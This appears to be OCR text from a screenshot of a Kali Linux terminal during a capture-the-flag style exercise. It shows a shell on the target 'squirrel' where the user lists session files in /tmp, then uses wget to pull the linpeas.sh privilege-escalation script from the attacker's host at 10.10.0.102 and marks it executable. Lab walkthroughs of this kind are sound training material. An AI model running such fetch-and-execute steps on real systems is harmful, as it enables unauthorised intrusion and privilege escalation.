 Burp Suite Community E... Directory listing for / - M... kali@kali: ~/Desktop/ha... 08:35 PM
kali@kali: ~/Desktop/hackerenv/squirrel
File Actions Edit View Help
kali@kali: ~/...top/hackerenv kali@kali: ~/D...erenv/squirrel kali@kali: ~/D...erenv/squirrel kali@kali: ~/D...erenv/squirrel
bash: cd: Z0l: No such file or directory
admin@squirrel:/tmp$ ls
Directory listing for /
ls
Z0L sess_70fc96829cf8ecdeea5178dbce812b03
sess_01fac332418738b911df066112b761da sess_7c86ff8fbfa519b91d2a1c01c090bd8e
sess_085f2fc4fe14355157d7dd42aa3698f9 sess_830ffe6375015cc08c64db6ed6e2b703
sess_0c47370e642e94fbec7b87e499c84b45 sess_8505fe98ff444787dc9c44db52b53e70
sess_160d0188c1b08777d567b41c332517fe sess_87cb39399154a13908e70473d91656a8
sess_202b53606e4e02b8487f455173d5a706 sess_93da6c04f79d8483e96c6fa2b075bc7b
sess_2c0a79583e056c1d707bc9fee687e74e sess_9a3d612934f525dc636db8a87a775ae5
sess_30533a7ced3d463c328cd0f170385fc4 sess_adcc7e9741079a67d3286303dcfd669a
sess_366afdb552146520951f8c11314ab2d4 sess_c35c7666e891f5c19efe8f580ac618ca
sess_48f9e332a4ae365f86c123ec07bb56f0 sess_c38d86d549690582588fcb45c85e1164
sess_4d136a12ecdfeb5fd08bddb794786bdd sess_c3ff3bc25d9876a591d2e021bc49856f
sess_4f465400bf0d6c54b0f861371b7ebdc6 sess_c53752760d4ee8ff4770356e9c8782f2
sess_510ce543946c68bfe7e856fd1d1afd9c sess_cfab5e56402d65c64d2a3c39206eca34
sess_5757a032cd7871c6050a91ff5cef581f sess_e79a8bf9708e3c7ea73a3a70d7df68b1
sess_59bf78f6d7da92be38903eca93c1d6c2 sess_f97131dcd1c3b7bf27b586475fe7e366
sess_6f271e3e153abf5bd188e9b0930f296f sess_fa62792aa137f27624300a7574bd6edd
admin@squirrel:/tmp$ cd Z0L
cd Z0L
admin@squirrel:/tmp/Z0L$ ls
ls
admin@squirrel:/tmp/Z0L$ wget http://10.10.0.102:8000/linpeas.sh
wget http://10.10.0.102:8000/linpeas.sh
--2020-11-03 01:35:11-- http://10.10.0.102:8000/linpeas.sh
Connecting to 10.10.0.102:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 293470 (287K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh 100%[===================>] 286.59K 601KB/s in 0.5s
2020-11-03 01:35:12 (601 KB/s) - 'linpeas.sh' saved [293470/293470]
admin@squirrel:/tmp/Z0L$ ls
ls
linpeas.sh
admin@squirrel:/tmp/Z0L$ ls -lha
ls -lha
total 296K
drwxr-xr-x 2 admin nogroup 4.0K Nov 3 01:35 .
drwxrwxrwt 1 root root 4.0K Nov 3 01:35 ..
-rw-r--r-- 1 admin nogroup 287K Nov 3 01:34 linpeas.sh
admin@squirrel:/tmp/Z0L$ chmod +x linpeas.sh
chmod +x linpeas.sh
admin@squirrel:/tmp/Z0L$